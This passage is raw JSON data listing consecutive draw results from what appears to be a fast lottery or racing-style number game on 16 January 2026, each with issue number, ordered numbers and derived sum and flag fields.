04:24:18","preDrawIssue":33876004,"preDrawCode":"03,02,05,10,01,07,09,06,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:23:03","preDrawIssue":33876003,"preDrawCode":"07,03,04,08,10,05,06,01,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:21:48","preDrawIssue":33876002,"preDrawCode":"02,01,09,07,03,06,04,05,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:20:33","preDrawIssue":33876001,"preDrawCode":"02,06,04,07,03,09,01,05,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:19:18","preDrawIssue":33876000,"preDrawCode":"05,03,07,01,04,09,08,10,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:18:03","preDrawIssue":33875999,"preDrawCode":"05,08,01,07,06,09,02,03,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:16:48","preDrawIssue":33875998,"preDrawCode":"08,07,10,05,01,06,09,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:15:33","preDrawIssue":33875997,"preDrawCode":"01,05,02,07,10,04,09,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:14:18","preDrawIssue":33875996,"preDrawCode":"05,06,10,08,04,07,01,09,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:13:03","preDrawIssue":33875995,"preDrawCode":"03,05,10,04,02,06,08,09,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:11:48","preDrawIssue":33875994,"preDrawCode":"07,03,08,06,10,09,04,05,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:10:33","preDrawIssue":33875993,"preDrawCode":"08,01,06,02,04,03,09,05,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:09:18","preDrawIssue":33875992,"preDrawCode":"10,03,09,02,04,05,01,07,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:08:03","preDrawIssue":33875991,"preDrawCode":"09,06,03,01,07,02,10,05,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:06:48","preDrawIssue":33875990,"preDrawCode":"09,06,03,08,10,01,04,05,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:05:33","preDrawIssue":33875989,"preDrawCode":"07,01,06,03,05,09,10,04,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:04:18","preDrawIssue":33875988,"preDrawCode":"02,05,07,04,10,09,08,01,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:03:03","preDrawIssue":33875987,"preDrawCode":"04,01,10,07,05,06,03,08,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:01:48","preDrawIssue":33875986,"preDrawCode":"02,06,10,03,01,09,04,05,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:00:33","preDrawIssue":33875985,"preDrawCode":"08,09,07,04,01,10,05,03,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:59:18","preDrawIssue":33875984,"preDrawCode":"08,02,06,07,10,09,03,04,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:58:03","preDrawIssue":33875983,"preDrawCode":"09,05,06,07,04,02,08,03,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:56:48","preDrawIssue":33875982,"preDrawCode":"01,07,05,10,04,06,02,03,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:55:33","preDrawIssue":33875981,"preDrawCode":"01,10,04,05,06,03,07,09,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:54:18","preDrawIssue":33875980,"preDrawCode":"06,09,01,03,08,04,10,02,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:53:03","preDrawIssue":33875979,"preDrawCode":"04,07,01,10,08,09,06,05,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:51:48","preDrawIssue":33875978,"preDrawCode":"06,01,04,07,09,05,03,02,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:50:33","preDrawIssue":33875977,"preDrawCode":"09,05,03,04,06,01,02,10,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:49:18","preDrawIssue":33875976,"preDrawCode":"10,01,02,06,08,09,03,07,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:48:03","preDrawIssue":33875975,"preDrawCode":"06,08,07,09,03,05,02,04,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:46:48","preDrawIssue":33875974,"preDrawCode":"01,05,02,07,08,03,06,04,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:45:33","preDrawIssue":33875973,"preDrawCode":"04,08,03,02,06,07,01,10,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:44:18","preDrawIssue":33875972,"preDrawCode":"03,01,07,08,10,02,09,04,05,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:43:03","preDrawIssue":33875971,"preDrawCode":"01,06,07,10,09,03,02,05,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:41:48","preDrawIssue":33875970,"preDrawCode":"05,07,08,01,03,02,10,09,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:40:33","preDrawIssue":33875969,"preDrawCode":"07,05,08,09,03,04,06,02,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:39:18","preDrawIssue":33875968,"preDrawCode":"05,04,09,07,10,06,08,01,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:38:03","preDrawIssue":33875967,"preDrawCode":"08,06,10,07,04,05,03,02,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:36:48","preDrawIssue":33875966,"preDrawCode":"08,09,04,02,03,05,01,07,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:35:33","preDrawIssue":33875965,"preDrawCode":"01,09,04,05,07,08,02,03,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:34:18","preDrawIssue":33875964,"preDrawCode":"08,06,01,09,03,04,02,10,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:33:03","preDrawIssue":33875963,"preDrawCode":"04,09,01,08,07,10,05,03,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:31:48","preDrawIssue":33875962,"preDrawCode":"04,02,10,08,07,09,05,06,01,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:30:33","preDrawIssue":33875961,"preDrawCode":"05,07,06,09,04,10,03,02,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:29:18","preDrawIssue":33875960,"preDrawCode":"07,10,02,01,09,05,08,06,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:28:03","preDrawIssue":33875959,"preDrawCode":"02,01,05,04,03,07,08,09,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:26:48","preDrawIssue":33875958,"preDrawCode":"07,01,10,03,04,09,05,06,08,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:25:33","preDrawIssue":33875957,"preDrawCode":"02,03,04,05,09,01,08,10,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:24:18","preDrawIssue":33875956,"preDrawCode":"01,06,10,09,04,08,05,03,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:23:03","preDrawIssue":33875955,"preDrawCode":"08,05,01,04,02,06,07,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:21:48","preDrawIssue":33875954,"preDrawCode":"10,08,09,02,06,03,01,04,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:20:33","preDrawIssue":33875953,"preDrawCode":"02,04,06,05,07,01,09,08,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:19:18","preDrawIssue":33875952,"preDrawCode":"08,09,06,01,05,02,03,07,10,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:18:03","preDrawIssue":33875951,"preDrawCode":"05,03,06,10,02,04,09,07,01,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:16:48","preDrawIssue":33875950,"preDrawCode":"01,06,10,09,07,03,05,04,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:15:33","preDrawIssue":33875949,"preDrawCode":"05,10,09,06,07,08,02,04,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:14:18","preDrawIssue":33875948,"preDrawCode":"05,06,07,04,03,02,01,10,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:13:03","preDrawIssue":33875947,"preDrawCode":"06,04,10,05,08,01,03,07,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:11:48","preDrawIssue":33875946,"preDrawCode":"10,09,03,07,04,05,06,01,02,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:10:33","preDrawIssue":33875945,"preDrawCode":"07,06,03,08,10,01,04,02,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:09:18","preDrawIssue":33875944,"preDrawCode":"04,08,06,07,09,03,05,10,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:08:03","preDrawIssue":33875943,"preDrawCode":"08,05,03,10,07,01,06,09,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:06:48","preDrawIssue":33875942,"preDrawCode":"03,07,05,04,10,08,09,01,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:05:33","preDrawIssue":33875941,"preDrawCode":"09,06,02,03,07,04,10,05,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:04:18","preDrawIssue":33875940,"preDrawCode":"10,08,09,07,01,03,02,04,06,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:03:03","preDrawIssue":33875939,"preDrawCode":"08,01,03,04,06,02,05,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:01:48","preDrawIssue":33875938,"preDrawCode":"05,09,04,07,03,10,01,06,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:00:33","preDrawIssue":33875937,"preDrawCode":"02,10,01,05,06,04,07,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:59:18","preDrawIssue":33875936,"preDrawCode":"06,01,09,10,08,02,07,04,03,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:58:03","preDrawIssue":33875935,"preDrawCode":"04,05,03,09,06,10,01,08,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:56:48","preDrawIssue":33875934,"preDrawCode":"07,09,08,01,03,05,06,02,10,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:55:33","preDrawIssue":33875933,"preDrawCode":"03,07,10,02,08,05,01,09,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:54:18","preDrawIssue":33875932,"preDrawCode":"09,08,03,01,05,02,07,10,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:53:03","preDrawIssue":33875931,"preDrawCode":"01,09,06,05,08,02,04,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:51:48","preDrawIssue":33875930,"preDrawCode":"07,08,06,02,03,01,10,09,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:50:33","preDrawIssue":33875929,"preDrawCode":"04,07,09,05,03,10,06,08,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:49:18","preDrawIssue":33875928,"preDrawCode":"01,06,10,09,07,03,08,04,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:48:03","preDrawIssue":33875927,"preDrawCode":"03,06,04,07,05,09,02,10,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:46:48","preDrawIssue":33875926,"preDrawCode":"02,01,03,08,10,09,07,06,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:45:33","preDrawIssue":33875925,"preDrawCode":"10,04,06,02,03,07,05,09,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:44:18","preDrawIssue":33875924,"preDrawCode":"10,07,01,04,09,03,08,06,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:43:03","preDrawIssue":33875923,"preDrawCode":"06,03,09,04,05,01,08,10,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:41:48","preDrawIssue":33875922,"preDrawCode":"07,01,06,04,10,08,09,05,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:40:33","preDrawIssue":33875921,"preDrawCode":"02,09,03,08,05,01,10,04,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:39:18","preDrawIssue":33875920,"preDrawCode":"03,07,01,06,08,09,05,02,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:38:03","preDrawIssue":33875919,"preDrawCode":"06,09,01,04,02,08,05,10,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:36:48","preDrawIssue":33875918,"preDrawCode":"06,02,05,03,08,04,07,01,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:35:33","preDrawIssue":33875917,"preDrawCode":"10,01,06,08,05,09,03,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:34:18","preDrawIssue":33875916,"preDrawCode":"03,07,08,10,01,06,09,05,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:33:03","preDrawIssue":33875915,"preDrawCode":"01,09,02,10,06,03,08,07,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:31:48","preDrawIssue":33875914,"preDrawCode":"07,10,05,04,01,08,03,06,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:30:33","preDrawIssue":33875913,"preDrawCode":"04,02,05,09,06,01,07,03,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:29:18","preDrawIssue":33875912,"preDrawCode":"03,02,06,01,10,07,08,05,09,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:28:03","preDrawIssue":33875911,"preDrawCode":"05,02,07,08,03,06,09,04,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:26:48","preDrawIssue":33875910,"preDrawCode":"02,04,08,01,06,03,09,07,05,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:25:33","preDrawIssue":33875909,"preDrawCode":"05,10,06,04,02,09,01,03,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:24:18","preDrawIssue":33875908,"preDrawCode":"09,04,02,01,07,08,10,06,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:23:03","preDrawIssue":33875907,"preDrawCode":"02,06,10,01,07,03,09,05,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:21:48","preDrawIssue":33875906,"preDrawCode":"06,07,05,02,04,03,10,09,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:20:33","preDrawIssue":33875905,"preDrawCode":"02,06,05,08,01,09,03,04,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:19:18","preDrawIssue":33875904,"preDrawCode":"03,08,06,07,04,02,09,01,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:18:03","preDrawIssue":33875903,"preDrawCode":"08,09,05,04,06,02,10,03,01,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:16:48","preDrawIssue":33875902,"preDrawCode":"03,04,08,07,05,02,01,09,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 